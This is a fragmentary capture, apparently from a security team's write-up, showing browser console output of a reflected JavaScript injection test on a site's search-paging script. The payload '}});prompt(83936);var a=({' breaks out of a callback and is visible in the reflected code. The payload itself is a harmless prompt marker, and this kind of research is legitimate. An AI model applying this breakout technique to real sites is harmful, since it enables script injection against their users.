 显示
83936
确定 取消
Memory Applicat
...
){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({{"+"&search_channel="+"&area="+"&page="+curPage+"&
html body script (text)
83936
Console Network conditions Remote devices Search
top Filter Default levels ▼
}});prompt(83936);var a=({{
}
});
Uncaught SyntaxError: Unexpected token '{'
> $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({
});
>
WgpSec狼组安全团队